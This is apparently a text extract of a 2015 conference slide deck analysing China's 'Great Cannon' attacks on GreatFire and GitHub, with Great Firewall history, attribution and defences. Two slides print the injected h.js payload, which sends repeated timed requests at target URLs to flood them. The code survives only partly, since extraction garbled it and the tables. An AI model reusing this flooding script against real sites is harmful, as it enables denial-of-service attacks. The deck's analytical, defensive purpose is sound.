

# Bringing a Cannon to a Knife Fight

Deciphering China's offensive Cyber-Weapon

Adam Kozy & Johannes Gilger - BlackHat USA 2015

### Intro: About Us



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China enthusiast



Johannes Gilger Security Researcher HTTPS enthusiast;)



### CrowdStrike Inc.

**Next-Generation Endpoint Protection** 

You don't have a malware problem, you have an adversary problem! ™

### Outline

- Intro
- The Great Cannon incident
- A short history of the Great Firewall (GFW)
- Aftermath of the Great Cannon Attacks
- Possible Countermeasures
- Attribution
- Predictions

# Quick Disclaimers:

在我演讲以前我要先和在座的中国朋友说一下,我的演讲内容是一个学术讨论的课题没有政治目的或恶意。我们明白中国和西方有很多不一样的地方,也尊重中国的信息工程能力,但是在国外实行审查制度开了个危险的先例。

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Disclaimer: The opinions expressed in this talk are our own and do not necessarily reflect the opinion of our employer.

1 The Great Cannon
We're seeing a lot of action...




# Great Cannon: First signs



 Because of the number of requests we are receiving, our bandwidth costs have shot up to USD \$30,000 per day. Amazon, which is the service we are using, has not yet confirmed whether they will forgo this. If they do not forgo this, this will put a significant squeeze on our operations.

### The attack on GitHub



# GreatFire: Censorship monitor



Tracking of blocked keywords & censorship circumvention tools

### GreatFire uses Collateral Freedom





当心你的猫咪成为野外杀手(英文)

Idea: Economic cost of blocking GitHub / Cloudfront prohibitive

# Chinese activity in Cyberspace

Jan 18 - Jan 23 2013: GitHub blocked

Jan 25 2013: Petition on GFW contributors

Jan 26 2013: TLS MiTM against GitHub

Jun 14 - 15 2013: DDoS attacks against HK Pop Vote

Aug 28 2014: TLS MiTM against Google (CERNET)

Oct 1 2014: TLS MiTM against Yahoo

Oct 20 2014: TLS MiTM against iCloud

Jan 9 2015: DNS Poisoning redirects begin

Jan 19 2015: TLS MiTM against outlook.com

Mar 16 2015: WSJ Article

Mar 3 - Apr 7 2015: Great Cannon attacks

Jul 7 2015: Draft Cyber Sovereignty law published







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# A short history of the GFW

Censorship and Crowd-Control in China



# Inception of the GFW

- 1987 "Across the Great Wall, we can reach every corner of the world."
- 1990 Top-level domain .cn registered
- 1994 First high-speed commercial line Beijing to Shanghai
- CANET (CAS, TKU, PKU) & CHINANET (CN Telecom)
- 1997 CNNIC founding
- April 1999 Falun Gong Demonstration
- June 1999 MII creates "The Center"

# It's a trap...


- Golden Shield Project (GSP)
- Propaganda vs. Security
- GSP at provincial level
- Managed by MPS
- GFW: Bottle-neck ALL the traffic!
- GSP more expensive, GFW better researchers
- Later complementary







A 30,000 ft view of the Chinese Internet



Choke points: Landing sites at the first three National Level Nodes


### The Center

National Computer Network and Information Security Management Center (国家计算机网络与信息安全管理中心)



### The Center

- 1999: created under MII (now: MIIT)
- Offices: Beijing, Shanghai, Guangzhou & Provincial
- 2001: Establishment of CNCERT/CC
- Several awards and government funds related to 863 plan
- 2002 Project 005 & web content filtering
- Today: Still active, reporting to MIIT



# A Wild FANG BINXING Appears!

The "Father" of the GFW

1984-1989: HIT

1999: Deputy Chief Engineer, Center

2001: Deputy Director, Center

 Also named "Outstanding individual" and given "special allowances"

2002-2006: Director, Center

2007-2013: President of BUPT

2008: Elected to 11th NPC

2013: Retired (Health-related)

Present: Devoted to research, likely remains on several councils



"I'm not interested in reading messy information like some of that anti-government stuff." - 方滨兴

# Influential Figures

#### Yun Xiaochun

云晓春



1999-2002: Deputy Director of HIT Information Security Research Center

2002: S&T National award for work on Project 005

2008-2012: Deputy Director CNCERT/CC

Believed to have taken over as
 Director of The Center after Fang

May 2015: Inducted into China Academy of Engineering - listed as current Center Director

 Also currently chairs several high-level CN Internet committees

Li Jianhua 李建华



2000-Present: SJTU Professor & current Dean of SISE program

2001: Lead for S219 Project (GSP)

2003: Award for Network Media Regulatory Information System

2004: Award for XXX

- Papers with Fang and Yun
- Technical expert to NSB & Shanghai security bureau
- Papers with Unit 61398
- Chairs several other high-level committees and working groups


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# Aftermath

How the Great Cannon works



### Great Cannon: Timeline



Mar 3 - 5
Testing, with request limits


Mar 14 - 17
Targeting of CloudFront

Mar 18 - 25
More CloudFront hosts

Mar 26 - end GitHub targeting, obfuscation

**Idea:** JavaScript-based DDoS by injecting code which performs requests to targets

### Great Cannon: HTTP Man-in-the-middle



# Locating the attacker



- Citizenlab: cannon\_traceroute.py
  - GC active on AS4837 and AS4808
  - China Unicom Infrastructure
  - Two IPv4 hops after entry into China
- Same hops as the Great Firewall
- Shares same side-channels
- Distinct system & capabilities
- Exact location: "Does it matter?"



### Great Cannon: Established facts

- Injects malicious JavaScript
- Targets by destination IP address
- Probabilistic targeting
- Acts on the first data packet
- Acts even without TCP SYN
- Will act on incorrect HTTP requests
- Only targeted international users



# The payload

Malicious JavaScript - A closer look

# h.js - The injected JavaScript

```
document.write("<script src='http://libs.baidu.com/jquery/2.0.0/jquery.min
js'><\/script>");
!window.jQuery && document.write("<script src='http://code.jquery.</pre>
com/jquery-latest.js'><\/script>");
startime = new Date().getTime();
var count = 0;
function unixtime() {
 var dt = new Date();
 var ux = Date.UTC(dt.getFullYear(), dt.getMonth(),
     dt.getDay(), dt.getHours(), dt.getMinutes(), dt.getSeconds()) / 1000;
  return ux;
url array = new Array("https://d117ucqx7my6vj.cloudfront.net", ...)
NUM = url array.length;
function r send2() {
 var x = unixtime() % NUM;
 var url = url array[x];
 get(url);
function r_send(ping) {
  setTimeout("r send2()", ping);
setTimeout("r send2()", 2000);
```

# h.js - The injected JavaScript



```
function get(myurl) {
  var ping;
  $.ajax({
    url: myurl + "?" + unixtime(),
    dataType: "text",
    timeout: 10000,
    cache: true,
    beforeSend: function() {
      requestTime = new Date().getTime();
    },
    complete: function() {
      responseTime = new Date().getTime();
      ping = Math.floor(responseTime - requestTime);
      if (responseTime - startime < 300000) {</pre>
        r_send(ping);
        count = count + 1;
```

# Exhibit B: h.js (injected)



- Short code snippet, still some indicators:
  - Incoherent variable naming
  - Needless and buggy timestamp generation
  - Complicated function definitions
  - Leftover code fragments (count)
  - Reliance on jQuery
  - Improvement during campaign (p,a,c,k,e,d)

Bottom line: Sloppy, Copy & Paste code



Copy & Paste: jQuery ping, found at multiple locations (including GitHub)

# So? It's only JavaScript, right?



- Browsing without JavaScript: Not realistic
- Many websites relying on external ads
- Manual unblocking of JavaScript not feasible
- What is malicious behaviour for JavaScript?



### JavaScript is required.

To use iCloud, enable JavaScript in your browser and try again.

# JavaScript - Individual Risks



- Persistent Strategic Web Compromise (SWC)
  - Frameworks already exist (Scanbox, BeEF, etc.)
  - Easy user identification: Evercookie, Panopticlick
- Drive-by-exploitation still a topic in 2015
  - Recent examples: Flash & Java 0-days
  - Great Cannon: Easier than Man-on-the-side



- Pure JavaScript attack vectors
  - WebRTC to get the real host IP (goodbye TOR)
  - Cross-Site Request Forgery to attack internal devices

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# Countermeasures

**Protection & Prevention** 

### Countermeasures: In a nutshell



### **HTTPS**

E2E confidentiality Integrity Protection



### **HSTS**

HTTP Strict Transport
Security
HSTS Preload List



### **Cert Pinning**

HSTS Preload List HTTP Header



### **Monitoring**

Looking out for injections

Resource activit

Resource activity analysis



### **Detection**

Detecting attacks against your infrastructure



### Response

Putting pressure on service providers

# HTTPS & China



Website	Description	HTTPS	Mixed	HTTPS 301	HSTS
Baidu	Search Engine		$\otimes$		
QQ	Instant Messenger	(23)	-	<u></u>	
Taobao / Alipay	eCommerce		$\langle\!\!\!\langle$	<u> </u>	
Sina Weibo	Twitter	(3)	-	<u></u>	
TMall	еВау	$\langle\!\!\langle$	$\langle\!\!\!\langle$	<u></u>	
hao123	Miscellaneous	(23)	-		
Sohu	Online TV	(3)	-	<u></u>	
360	Browser / Apps		-	<b>₽</b>	
RenRen	Facebook	(3)	-	<u></u>	
Amazon.cn	Amazon ;)	<b>⊗</b>	$\otimes$		

# HTTPS & USA



Also see: EFF SSL survey

Website	Description	HTTPS	Mixed	HTTPS 301	HSTS
Google	Search Engine	<b>(%)</b>	$\langle\!\!\!\langle$		$\langle\!\!\!\rangle$
Bing	Search Engine		$\langle\!\!\langle$		<u></u>
еВау	eCommerce	<u> </u>	-		<b>₽</b>
Twitter	Short messaging	$\bigotimes$	$\langle\!\!\!\langle$	$\langle\!\!\!\langle$	$\otimes$
Amazon	eCommerce				<b>₽</b>
Yahoo	Search Engine	<b>(%)</b>	$\langle\!\!\!\langle$	$\langle\!\!\!\langle$	
Youtube	Video website	$\langle\!\!\!\langle$	$\langle\!\!\!\langle$	$\langle\!\!\!\langle$	$\otimes$
Dropbox	Cloud storage	$\langle\!\!\!\langle$	$\langle\!\!\!\langle$	$\langle\!\!\!\langle$	$\otimes$
Facebook	Facebook	$\otimes$	$\langle\!\!\!\langle$	$\langle\!\!\!\rangle$	$\langle\!\!\!\rangle$
Outlook.com	Web Mail	<b>⊗</b>	$\otimes$	$\langle\!\!\!\rangle$	

# HTTPS & China



### Few incentives to adopt HTTPS



- Convenient public reason
- Baidu will **not** index HTTPS sites
- HSTS List: 6 obscure CN sites









- Currently: No CN Root CA in browsers
  - CNNIC CA removed by Chrome / Firefox
  - Although: Reinstatement likely



## HTTPS - What you can do



- TLS has never been easier to deploy
  - www.istlsfastyet.com
  - Free, automatic CA: Let's Encrypt
- HTTP 2.0 will require TLS
- Consider HSTS & preloading
- HTTP Public Key Pinning Extension



- Protects against intermittent MiTM
- Violations can be reported automatically

Bottom-line: Threat from rogue CA can be reduced, no reason not to use TLS!

#### Monitoring

# Question: How could you watch out for an attack like this?

Static monitoring of JavaScript is not going to cut it!


- JavaScript resources change frequently
- Have to be reviewed for malicious intent

Monitoring dynamic behaviour looks more promising.

- How does the website "behave"?
- Solution: Build DOM and execute JavaScript
- Different approaches (PhantomJS) possible

## Monitoring: Requirements


#### This is the level of information we want



- Details on resource requests & response
- JavaScript execution & errors
- Believable User Agent, Headers, Requests
- Stable and secure execution environment
- Retrieval of resource content

Basically: An instrumented web-browser

### Monitoring: Approach



- Inspector uses Remote Debugging Protocol
- Start Chrome with --remote-debugging-port=9222
- WebSocket JSON API, NodeJS module exists

#### What does it offer?

- Details on resource requests & response: 🗸
- JavaScript execution & errors:
- Believable User Agent: ✓ (it's Chrome alright)
- Stable and secure: 
   and 
   (use a VM)
- Resource content: 🗸


## Monitoring: Setup




- Frequent and distributed browsing of sites
- Use TOR / VPS / VPN / Proxies for different exits
- Store relevant metadata and JavaScript content
- Create call-graph of domains
- Annotate with third-party information
- But: What do you monitor? How do you alert?

Bottom line: Monitoring is no substitute for proper transport security.

5 Attribution
Behind the curtain



#### Possible contributors



## Consolidation & Organization of CN Cyber

- Consolidation puts Xi Jinping and Lu Wei at the top of the decision making process
- Shows plenty of crossover and working groups that mix civilian and military groups
- Several expert working groups are staffed by some of the original GFW contributors
- Suggests collaboration as there are few organizations approved to carry out offensive operations abroad (PLA, MSS, MPS)

#### Possible contributors

← → C  www.kjc.dicp.ac.cn/meeting/committee-list.htm					☆
1.4信息安全技术主题专家组成员					
序号	姓名	性别	工作单位	职称	职务
1	李建华	男	上海交通大学	教授	组长
2	冯登国	男	中科院软件研究所	研究员	副组长
3	李大兴	男	山东大学	教授	副组长
4	黄民强	男	总参第三部第一局	研究员	
5	方滨兴	男	哈工大	教授	
6	胡爱群	男	东南大学	教授	
7	周玉洁	女	中兴集团	教授	
8	邱泽军	男	国家密码研究中心	高工	
9	陈晓桦	男	国家安全部十三局	研究员	
10	黄月江	男	信产部电子三十所	研究员	
11	曾庆凯	男	南京大学	教授	

Li and Fang as part of 863 committee on with 3PLA 1st Bureau (Unit 61786), MSS 13th Bureau (S&T), and MIIT members

#### Possible contributors



Fang Binxing (I) and Li Jianhua at 973 project conference (2014)

6 Predictions
What happens next?



### Will we see the GC again?

- Will we see the Great Cannon being used in the exact same way?
  - At what point will there be blowback?
- Will the Great Cannon be used in a more targeted and covert fashion?
  - If so: What role might the CNNIC CA play?
  - Might control over the Great Cannon be given to departments tasked with targeted attacks?

#### Improvements: Best-case scenario

- Removing TTL / IP ID side-channels
- Reacting only to packets with correct TTL
- Correct HTTP response headers & behavior
- JS obfuscation, live Command and Control
- JavaScript persistence via Caching
- Lateral movement via JavaScript
- Attacks on other plain protocols (STARTTLS)

Bottom-line: Luckily, the first attack was a very unsophisticated and early attempt.

### Who might be hit next?

- The usual suspects:
  - ROC General Election (January 2016)
  - Hong Kong Popular Vote
  - South China Sea territorial disputes

Also: Targeted attacks against these entities.











#### We're not so different after all...


London, 29 May 2015



Guangzhou, 16 June 2015



There is tremendous power in numbers...and it has the capacity to be used for both good and evil.



## References & Suggested Reading

- The Citizen Lab
  - China's Great Cannon, April 10 2015
- GreatFire.org
  - Chinese Authorities compromise millions, March 31 2015
  - Open Letter to Lu Wei, 26 January 2015
- Google
  - JavaScript-based DDoS Attack, 24 April 2015
- OpenNet Initiative
  - Internet Filtering in China, 2004
- Gov.cn
  - Establishment of National Informatization Group, 23 December 1999

